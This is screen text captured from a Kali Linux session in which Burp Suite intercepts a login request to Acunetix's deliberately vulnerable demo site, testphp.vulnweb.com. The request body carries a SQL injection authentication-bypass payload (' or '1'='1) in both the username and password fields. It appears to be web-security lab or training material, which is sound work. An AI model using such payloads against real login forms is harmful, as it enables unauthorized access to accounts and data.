 Kali Linux Welco login × http://test Altoro Mu Setting +
testphp.vulnweb.com/login.php 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB »
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login informat
Username :
Password :
login
You can also signup here.
Signup disabled. Please use the username test and the pass
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally v
testphp.vulnweb.com
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept... Action Open Br... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=gdc'or '1'='1&pass=gdc'or '1'='1
INSPECTOR
? Search... 0 matches